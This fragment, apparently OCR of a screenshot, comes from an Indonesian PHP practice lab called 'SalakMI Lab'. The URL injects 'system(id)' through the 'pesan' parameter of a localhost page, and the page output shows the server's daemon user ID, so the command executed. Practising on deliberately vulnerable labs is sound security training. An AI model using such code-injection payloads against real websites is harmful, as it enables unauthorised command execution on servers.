 http://localhost/salakmi/php
localhost/salakmi/phpi/index.php?pesan=system(id)
Search
ABP
SalakMI Lab
Halaman ini akan merefleksikan pesan yang kamu tulis di url, klik Pesan ...
uid=2(daemon) gid=2(daemon) groups=2(daemon),1(bin),4(adm),7(lp) uid=2(daemon) gid=2(daemon)
groups=2(daemon),1(bin),4(adm),7(lp)